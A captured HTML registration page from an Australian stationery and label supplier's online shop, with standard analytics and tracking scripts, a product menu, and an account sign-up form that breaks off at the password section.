

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lgbusinesssystems.com.au/register
body_size: 11711
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]>
<html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]>
<html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="google-site-verification" content="FSPEd5o14AO_jbJVYwo_HuKrup9H2Z2p0npbJtargTk" />
    <meta name="p:domain_verify" content="42ecaa48c7057e3afe70a40e778a3d76" />
    <title>Register Account</title>
    <base href="https://lgbusinesssystems.com.au/" />
            <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
    <!-- <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen"/> -->
    <script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
    <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,600,600italic,700,700italic'
        rel='stylesheet' type='text/css'>
    <!-- <link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet"> -->
    <link href="catalog/view/theme/default/stylesheet/all.min.css" rel="stylesheet">
    <link href="catalog/view/theme/default/stylesheet/custom.css" rel="stylesheet">
    <!--     <link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet"
      media="screen"/>
 -->
    <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
            <script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
            <script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8JW6F85');</script>
<!-- End Google Tag Manager -->    <script>
        (function(i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r;
            i[r] = i[r] || function() {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
    </script>

    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "LocalBusiness",
            "description": "Paper stationery supplier in Australia that specialises in labels, invoice paper & other office products.",
            "name": "L.G. Business Systems",
            "telephone": "1300 134 681",
            "image": "https://lgbusinesssystems.com.au/image/catalog/LG-Business-logo.png",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Kialla",
                "addressRegion": "VIC",
                "postalCode": "3631",
                "streetAddress": "8 Eyre Crt"
            },
            "openingHours": "Mo,Tu,We,Th,Fr,Sa,Su 00:00-23:59",
            "geo": {
                "@type": "GeoCoordinates",
                "latitude": "-36.407222",
                "longitude": "145.396949"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5",
                "reviewCount": "1"
            },
            "sameAs": ["https://www.facebook.com/lgbusinesssystems/",
                "https://www.linkedin.com/company/lgbusinesssystems/",
                "https://www.instagram.com/lgbusinesssystems/"
            ]
        }
    </script>

    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "WebSite",
            "url": "https://lgbusinesssystems.com.au/",
            "name": "L.G. Business Systems",
            "author": {
                "@type": "Person",
                "name": "Anna Tinsley"
            },
            "description": "Paper stationery supplier in Australia that specialises in labels, invoice paper & other office products.",
            "publisher": "publisher name",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://lgbusinesssystems.com.au/?s={search_term}",
                "query-input": "required name=search_term"
            }
        }
    </script>

    <script type=”application/ld+json”>
        {
            “
            @context”: “http: //schema.org”,
                “@type”: “Organization”,
            “name”: “L.G.Business Systems PTY LTD”,
            “url”: “https: //lgbusinesssystems.com.au/”,
                “sameAs”: [“https: //www.linkedin.com/company/lgbusinesssystems/”,
                    “https: //www.facebook.com/lgbusinesssystems/”]
                }
    </script>
    <!-- Facebook Pixel Code -->
    <script>
        ! function(f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function() {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '252989222244229');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
            src="https://www.facebook.com/tr?id=252989222244229&ev=PageView&noscript=1" /></noscript>
    <!-- End Facebook Pixel Code -->

    <style type="text/css">
        #menu .nav>li>a {
            padding: 7px 4px 10px 4px;
        }

        /* PERMANENTLY hide PayPal Direct credit card form */
        ul#payment_form_paypal_ajax {
            display: none !important;
            visibility: hidden !important;
            height: 0 !important;
            overflow: hidden !important;
        }

        ul#payment_form_paypal_ajax * {
            display: none !important;
        }

        /* Hide duplicate PayPal Direct button */
        #button-payment-method-card-paypal {
            display: none !important;
        }

        /* Ensure payment method radio buttons are visible */
        #collapse-payment-method .radio {
            opacity: 1 !important;
            visibility: visible !important;
        }

        /* Ensure Continue button is visible */
        #collapse-payment-method #button-payment-method {
            opacity: 1 !important;
            visibility: visible !important;
        }
    </style>


			
			      <script  type = "text/javascript" ><!--
      
      function poip_show_thumb(elem) {
				
        if ($(elem).attr('data-thumb') && $(elem).attr('data-image_id')) {
								
					var main_img = $('img[data-poip_id="image_'+$(elem).attr('data-image_id')+'"]');
					if (main_img.length == 0) {
						main_img = $('img[data-poip_id="'+$(elem).attr('data-image_id')+'"]');
					}
					
					var prev_img = main_img.attr('src'); // journal2 compatibility
          main_img.attr('src', $(elem).attr('data-thumb'));
          main_img.closest('a').attr('href', $(elem).attr('href'));
					
          // moment theme compatibility (second image)
          if ( main_img.parent().parent().is('div.product-thumb__primary') ) {
            main_img.parent().parent().siblings('div.product-thumb__secondary').find('a').attr('href', $(elem).attr('href'));
          }
          
					// journal2 compatibility
					if (main_img.parent().hasClass('has-second-image')) {
						main_img.parent().attr('style', main_img.parent().attr('style').replace(prev_img, $(elem).attr('data-thumb')) );
					}
					
        }
      }
			
			var poip_wait_server_call = false;
			      
      //--></script>
      			
						
			
</head>

<body class="account-register">

    <nav id="top" class="n-test">
        <div class="container">
            <!--<div class="pull-left">
<form action="https://lgbusinesssystems.com.au/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <strong>$</strong>
                            <span class="hidden-xs">Currency</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="AUD">$ Australian Dollars</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ British Pounds</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ U.S Dollars</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://lgbusinesssystems.com.au/register" />
</form>
</div>
-->
                        <!--  -->
            <div id="top-links" class="nav pull-right">
                <ul class="list-inline">
                    <!-- <li><a href="https://lgbusinesssystems.com.au/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">1300 134 681</span></li> -->
                    <li class="dropdown"><a href="https://lgbusinesssystems.com.au/account" title="My Account"
                            class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span
                                class="hidden-xs">My Account</span> <span class="caret"></span></a>
                        <ul class="dropdown-menu dropdown-menu-right">
                                                            <li><a href="https://lgbusinesssystems.com.au/register">Register</a></li>
                                <li><a href="https://lgbusinesssystems.com.au/login">Login</a></li>
                                                    </ul>
                    </li>
                    <li><a href="https://lgbusinesssystems.com.au/wishlist" id="wishlist-total" title="Wish List (0)"><i
                                class="fa fa-heart"></i> <span
                                class="hidden-xs">Wish List (0)</span></a></li>
                    <li class="hidden-xs"><a href="https://lgbusinesssystems.com.au/cart"
                            title="Shopping Cart"><i class="fa fa-shopping-cart"></i>
                            <span class="">Shopping Cart</span></a></li>
                    <li class="hidden-xs"><a href="https://lgbusinesssystems.com.au/checkout" title="Checkout"><i
                                class="fa fa-share"></i> <span class="">Checkout</span></a></li>
                </ul>
            </div>
        </div>
    </nav>
    <header class="header">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <div id="logo">
                                                    <a href="https://lgbusinesssystems.com.au/"><img src="https://lgbusinesssystems.com.au/image/catalog/AA - LOGOS/LABEL GUYS LG LOGO 7.png" title="LG Business Systems Australia"
                                    alt="LG Business Systems Australia" class="img-responsive"  width="781" height="266"/></a>
                                            </div>
                </div>
                <div onclick="javascript:tracking_phone();" class="col-sm-5 call-us">Call us today<br><i class="fa fa-phone"></i> <a href="tel:1300134681" class="tel-header-c kkphone2" data-last="681">1300 134 681</a></div>
                <div class="col-sm-3"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default"><i class="fa fa-search"></i></button>
  </span>
</div><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - $0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
            </div>
        </div>
    </header>
    <nav id="menu" class="navbar">
        <div class="container">
            <div class="navbar-header"><span id="category"
                    class="visible-xs"><!--Categories-->MENU</span>
                <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse"
                    data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
            </div>
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.php">Home</a></li>
                    <li><a href="about_us">About Us</a></li>
                                                                                                        <li class="dropdown"><a href="https://lgbusinesssystems.com.au/products" class="dropdown-toggle"
                                        data-toggle="dropdown">Products</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                                                            <ul class="list-unstyled">
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/Printers">Printers</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/labels-on-sheets">Labels On Sheets</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/thermal-labels">Thermal Labels</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/thermal-ribbons">Thermal Ribbons</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/shelf-labels-and-tags">Shelf Labels and Tags</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/perforated-paper-and-business-forms">Perforated Paper and Business Forms</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/disposable-keytags">Disposable Keytags</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/Hospital-Labels">Stockforms Hospital Labels</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/school-stationery">School Stationery</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/continuous-computer-paper">Continuous Computer Paper</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/integrated-labels">Integrated Labels</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/integrated-business-cards">Integrated Business Cards</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/thermal-pos-rolls">POS Rolls</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/wristbands">Tyvek Wristbands</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/customised-products">Customised Stationery Products</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/pay-envelopes-folding-machines">Pay Envelopes &amp; Folding Machines</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/carbonless-copy-paper-and-books">Carbonless Copy Paper and Books</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/Safety-labels">Safety Hazard Labels</a></li>
                                                                                                            <li><a href="https://lgbusinesssystems.com.au/products/cesa-forms">CESA Forms - Service Repair Forms</a></li>
                                                                                                    </ul>
                                                                                    </div>
                                        <a href="https://lgbusinesssystems.com.au/products"
                                            class="see-all">Show All Products</a>
                                    </div>
                                </li>
                                                                                            <li><a href="account">My Account</a></li>
                    <li><a href="blog">Blog</a></li>
                    <li><a href="/index.php?route=testimonial/testimonial">Testimonials</a></li>
                    <li><a href="contact">Contact Us</a></li>
                </ul>
            </div>
        </div>
    </nav>
    <div class="content-wrap">
        <div class="row"><div class="container">
  <ul class="breadcrumb">
        <li><a href="https://lgbusinesssystems.com.au/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://lgbusinesssystems.com.au/account">Account</a></li>
        <li><a href="https://lgbusinesssystems.com.au/register">Register</a></li>
      </ul>
    <div class="row">                <div id="content" class="col-sm-9">      <h1>Register Account</h1>
      <p>If you already have an account with us, please login at the <a href="https://lgbusinesssystems.com.au/login">login page</a>.</p>
      <form action="https://lgbusinesssystems.com.au/register" method="post" enctype="multipart/form-data" class="form-horizontal">
        <fieldset id="account">
          <legend>Your Personal Details</legend>
          <div class="form-group required" style="display: block;">
            <label class="col-sm-2 control-label">Customer Group</label>
            <div class="col-sm-10">
                                          <div class="radio">
                <label>
                  <input type="radio" name="customer_group_id" value="1" checked="checked" />
                  Default</label>
              </div>
                                                        <div class="radio">
                <label>
                  <input type="radio" name="customer_group_id" value="2" />
                  School Member</label>
              </div>
                                        </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-firstname">First Name</label>
            <div class="col-sm-10">
              <input type="text" name="firstname" value="" placeholder="First Name" id="input-firstname" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-lastname">Last Name</label>
            <div class="col-sm-10">
              <input type="text" name="lastname" value="" placeholder="Last Name" id="input-lastname" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-email">E-Mail</label>
            <div class="col-sm-10">
              <input type="email" name="email" value="" placeholder="E-Mail" id="input-email" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-telephone">Telephone</label>
            <div class="col-sm-10">
              <input type="tel" name="telephone" value="" placeholder="Telephone" id="input-telephone" class="form-control" />
                          </div>
          </div>
          <div class="form-group">
            <label class="col-sm-2 control-label" for="input-fax">Fax</label>
            <div class="col-sm-10">
              <input type="text" name="fax" value="" placeholder="Fax" id="input-fax" class="form-control" />
            </div>
          </div>
                  </fieldset>
        <fieldset id="address">
          <legend>Your Address</legend>
          <div class="form-group">
            <label class="col-sm-2 control-label" for="input-company">Company</label>
            <div class="col-sm-10">
              <input type="text" name="company" value="" placeholder="Company" id="input-company" class="form-control" />
            </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-address-1">Address 1</label>
            <div class="col-sm-10">
              <input type="text" name="address_1" value="" placeholder="Address 1" id="input-address-1" class="form-control" />
                          </div>
          </div>
          <div class="form-group">
            <label class="col-sm-2 control-label" for="input-address-2">Address 2</label>
            <div class="col-sm-10">
              <input type="text" name="address_2" value="" placeholder="Address 2" id="input-address-2" class="form-control" />
            </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-city">City</label>
            <div class="col-sm-10">
              <input type="text" name="city" value="" placeholder="City" id="input-city" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-postcode">Post Code</label>
            <div class="col-sm-10">
              <input type="text" name="postcode" value="" placeholder="Post Code" id="input-postcode" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-country">Country</label>
            <div class="col-sm-10">
              <select name="country_id" id="input-country" class="form-control">
                <option value=""> --- Please Select --- </option>
                                                <option value="244">Aaland Islands</option>
                                                                <option value="1">Afghanistan</option>
                                                                <option value="2">Albania</option>
                                                                <option value="3">Algeria</option>
                                                                <option value="4">American Samoa</option>
                                                                <option value="5">Andorra</option>
                                                                <option value="6">Angola</option>
                                                                <option value="7">Anguilla</option>
                                                                <option value="8">Antarctica</option>
                                                                <option value="9">Antigua and Barbuda</option>
                                                                <option value="10">Argentina</option>
                                                                <option value="11">Armenia</option>
                                                                <option value="12">Aruba</option>
                                                                <option value="252">Ascension Island (British)</option>
                                                                <option value="13" selected="selected">Australia</option>
                                                                <option value="14">Austria</option>
                                                                <option value="15">Azerbaijan</option>
                                                                <option value="16">Bahamas</option>
                                                                <option value="17">Bahrain</option>
                                                                <option value="18">Bangladesh</option>
                                                                <option value="19">Barbados</option>
                                                                <option value="20">Belarus</option>
                                                                <option value="21">Belgium</option>
                                                                <option value="22">Belize</option>
                                                                <option value="23">Benin</option>
                                                                <option value="24">Bermuda</option>
                                                                <option value="25">Bhutan</option>
                                                                <option value="26">Bolivia</option>
                                                                <option value="245">Bonaire, Sint Eustatius and Saba</option>
                                                                <option value="27">Bosnia and Herzegovina</option>
                                                                <option value="28">Botswana</option>
                                                                <option value="29">Bouvet Island</option>
                                                                <option value="30">Brazil</option>
                                                                <option value="31">British Indian Ocean Territory</option>
                                                                <option value="32">Brunei Darussalam</option>
                                                                <option value="33">Bulgaria</option>
                                                                <option value="34">Burkina Faso</option>
                                                                <option value="35">Burundi</option>
                                                                <option value="36">Cambodia</option>
                                                                <option value="37">Cameroon</option>
                                                                <option value="38">Canada</option>
                                                                <option value="251">Canary Islands</option>
                                                                <option value="39">Cape Verde</option>
                                                                <option value="40">Cayman Islands</option>
                                                                <option value="41">Central African Republic</option>
                                                                <option value="42">Chad</option>
                                                                <option value="43">Chile</option>
                                                                <option value="44">China</option>
                                                                <option value="45">Christmas Island</option>
                                                                <option value="46">Cocos (Keeling) Islands</option>
                                                                <option value="47">Colombia</option>
                                                                <option value="48">Comoros</option>
                                                                <option value="49">Congo</option>
                                                                <option value="50">Cook Islands</option>
                                                                <option value="51">Costa Rica</option>
                                                                <option value="52">Cote D'Ivoire</option>
                                                                <option value="53">Croatia</option>
                                                                <option value="54">Cuba</option>
                                                                <option value="246">Curacao</option>
                                                                <option value="55">Cyprus</option>
                                                                <option value="56">Czech Republic</option>
                                                                <option value="237">Democratic Republic of Congo</option>
                                                                <option value="57">Denmark</option>
                                                                <option value="58">Djibouti</option>
                                                                <option value="59">Dominica</option>
                                                                <option value="60">Dominican Republic</option>
                                                                <option value="61">East Timor</option>
                                                                <option value="62">Ecuador</option>
                                                                <option value="63">Egypt</option>
                                                                <option value="64">El Salvador</option>
                                                                <option value="65">Equatorial Guinea</option>
                                                                <option value="66">Eritrea</option>
                                                                <option value="67">Estonia</option>
                                                                <option value="68">Ethiopia</option>
                                                                <option value="69">Falkland Islands (Malvinas)</option>
                                                                <option value="70">Faroe Islands</option>
                                                                <option value="71">Fiji</option>
                                                                <option value="72">Finland</option>
                                                                <option value="74">France, Metropolitan</option>
                                                                <option value="75">French Guiana</option>
                                                                <option value="76">French Polynesia</option>
                                                                <option value="77">French Southern Territories</option>
                                                                <option value="126">FYROM</option>
                                                                <option value="78">Gabon</option>
                                                                <option value="79">Gambia</option>
                                                                <option value="80">Georgia</option>
                                                                <option value="81">Germany</option>
                                                                <option value="82">Ghana</option>
                                                                <option value="83">Gibraltar</option>
                                                                <option value="84">Greece</option>
                                                                <option value="85">Greenland</option>
                                                                <option value="86">Grenada</option>
                                                                <option value="87">Guadeloupe</option>
                                                                <option value="88">Guam</option>
                                                                <option value="89">Guatemala</option>
                                                                <option value="256">Guernsey</option>
                                                                <option value="90">Guinea</option>
                                                                <option value="91">Guinea-Bissau</option>
                                                                <option value="92">Guyana</option>
                                                                <option value="93">Haiti</option>
                                                                <option value="94">Heard and Mc Donald Islands</option>
                                                                <option value="95">Honduras</option>
                                                                <option value="96">Hong Kong</option>
                                                                <option value="97">Hungary</option>
                                                                <option value="98">Iceland</option>
                                                                <option value="99">India</option>
                                                                <option value="100">Indonesia</option>
                                                                <option value="101">Iran (Islamic Republic of)</option>
                                                                <option value="102">Iraq</option>
                                                                <option value="103">Ireland</option>
                                                                <option value="254">Isle of Man</option>
                                                                <option value="104">Israel</option>
                                                                <option value="105">Italy</option>
                                                                <option value="106">Jamaica</option>
                                                                <option value="107">Japan</option>
                                                                <option value="257">Jersey</option>
                                                                <option value="108">Jordan</option>
                                                                <option value="109">Kazakhstan</option>
                                                                <option value="110">Kenya</option>
                                                                <option value="111">Kiribati</option>
                                                                <option value="113">Korea, Republic of</option>
                                                                <option value="253">Kosovo, Republic of</option>
                                                                <option value="114">Kuwait</option>
                                                                <option value="115">Kyrgyzstan</option>
                                                                <option value="116">Lao People's Democratic Republic</option>
                                                                <option value="117">Latvia</option>
                                                                <option value="118">Lebanon</option>
                                                                <option value="119">Lesotho</option>
                                                                <option value="120">Liberia</option>
                                                                <option value="121">Libyan Arab Jamahiriya</option>
                                                                <option value="122">Liechtenstein</option>
                                                                <option value="123">Lithuania</option>
                                                                <option value="124">Luxembourg</option>
                                                                <option value="125">Macau</option>
                                                                <option value="127">Madagascar</option>
                                                                <option value="128">Malawi</option>
                                                                <option value="129">Malaysia</option>
                                                                <option value="130">Maldives</option>
                                                                <option value="131">Mali</option>
                                                                <option value="132">Malta</option>
                                                                <option value="133">Marshall Islands</option>
                                                                <option value="134">Martinique</option>
                                                                <option value="135">Mauritania</option>
                                                                <option value="136">Mauritius</option>
                                                                <option value="137">Mayotte</option>
                                                                <option value="138">Mexico</option>
                                                                <option value="139">Micronesia, Federated States of</option>
                                                                <option value="140">Moldova, Republic of</option>
                                                                <option value="141">Monaco</option>
                                                                <option value="142">Mongolia</option>
                                                                <option value="242">Montenegro</option>
                                                                <option value="143">Montserrat</option>
                                                                <option value="144">Morocco</option>
                                                                <option value="145">Mozambique</option>
                                                                <option value="146">Myanmar</option>
                                                                <option value="147">Namibia</option>
                                                                <option value="148">Nauru</option>
                                                                <option value="149">Nepal</option>
                                                                <option value="150">Netherlands</option>
                                                                <option value="151">Netherlands Antilles</option>
                                                                <option value="152">New Caledonia</option>
                                                                <option value="153">New Zealand</option>
                                                                <option value="154">Nicaragua</option>
                                                                <option value="155">Niger</option>
                                                                <option value="156">Nigeria</option>
                                                                <option value="157">Niue</option>
                                                                <option value="158">Norfolk Island</option>
                                                                <option value="112">North Korea</option>
                                                                <option value="159">Northern Mariana Islands</option>
                                                                <option value="160">Norway</option>
                                                                <option value="161">Oman</option>
                                                                <option value="162">Pakistan</option>
                                                                <option value="163">Palau</option>
                                                                <option value="247">Palestinian Territory, Occupied</option>
                                                                <option value="164">Panama</option>
                                                                <option value="165">Papua New Guinea</option>
                                                                <option value="166">Paraguay</option>
                                                                <option value="167">Peru</option>
                                                                <option value="168">Philippines</option>
                                                                <option value="169">Pitcairn</option>
                                                                <option value="170">Poland</option>
                                                                <option value="171">Portugal</option>
                                                                <option value="172">Puerto Rico</option>
                                                                <option value="173">Qatar</option>
                                                                <option value="174">Reunion</option>
                                                                <option value="175">Romania</option>
                                                                <option value="176">Russian Federation</option>
                                                                <option value="177">Rwanda</option>
                                                                <option value="178">Saint Kitts and Nevis</option>
                                                                <option value="179">Saint Lucia</option>
                                                                <option value="180">Saint Vincent and the Grenadines</option>
                                                                <option value="181">Samoa</option>
                                                                <option value="182">San Marino</option>
                                                                <option value="183">Sao Tome and Principe</option>
                                                                <option value="184">Saudi Arabia</option>
                                                                <option value="185">Senegal</option>
                                                                <option value="243">Serbia</option>
                                                                <option value="186">Seychelles</option>
                                                                <option value="187">Sierra Leone</option>
                                                                <option value="188">Singapore</option>
                                                                <option value="189">Slovak Republic</option>
                                                                <option value="190">Slovenia</option>
                                                                <option value="191">Solomon Islands</option>
                                                                <option value="192">Somalia</option>
                                                                <option value="193">South Africa</option>
                                                                <option value="194">South Georgia &amp; South Sandwich Islands</option>
                                                                <option value="248">South Sudan</option>
                                                                <option value="195">Spain</option>
                                                                <option value="196">Sri Lanka</option>
                                                                <option value="249">St. Barthelemy</option>
                                                                <option value="197">St. Helena</option>
                                                                <option value="250">St. Martin (French part)</option>
                                                                <option value="198">St. Pierre and Miquelon</option>
                                                                <option value="199">Sudan</option>
                                                                <option value="200">Suriname</option>
                                                                <option value="201">Svalbard and Jan Mayen Islands</option>
                                                                <option value="202">Swaziland</option>
                                                                <option value="203">Sweden</option>
                                                                <option value="204">Switzerland</option>
                                                                <option value="205">Syrian Arab Republic</option>
                                                                <option value="206">Taiwan</option>
                                                                <option value="207">Tajikistan</option>
                                                                <option value="208">Tanzania, United Republic of</option>
                                                                <option value="209">Thailand</option>
                                                                <option value="210">Togo</option>
                                                                <option value="211">Tokelau</option>
                                                                <option value="212">Tonga</option>
                                                                <option value="213">Trinidad and Tobago</option>
                                                                <option value="255">Tristan da Cunha</option>
                                                                <option value="214">Tunisia</option>
                                                                <option value="215">Turkey</option>
                                                                <option value="216">Turkmenistan</option>
                                                                <option value="217">Turks and Caicos Islands</option>
                                                                <option value="218">Tuvalu</option>
                                                                <option value="219">Uganda</option>
                                                                <option value="220">Ukraine</option>
                                                                <option value="221">United Arab Emirates</option>
                                                                <option value="222">United Kingdom</option>
                                                                <option value="223">United States</option>
                                                                <option value="224">United States Minor Outlying Islands</option>
                                                                <option value="225">Uruguay</option>
                                                                <option value="226">Uzbekistan</option>
                                                                <option value="227">Vanuatu</option>
                                                                <option value="228">Vatican City State (Holy See)</option>
                                                                <option value="229">Venezuela</option>
                                                                <option value="230">Viet Nam</option>
                                                                <option value="231">Virgin Islands (British)</option>
                                                                <option value="232">Virgin Islands (U.S.)</option>
                                                                <option value="233">Wallis and Futuna Islands</option>
                                                                <option value="234">Western Sahara</option>
                                                                <option value="235">Yemen</option>
                                                                <option value="238">Zambia</option>
                                                                <option value="239">Zimbabwe</option>
                                              </select>
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-zone">Region / State</label>
            <div class="col-sm-10">
              <select name="zone_id" id="input-zone" class="form-control">
              </select>
                          </div>
          </div>
                  </fieldset>
        <fieldset>
          <legend>Your Password</legend>
          <div class="form-group required">
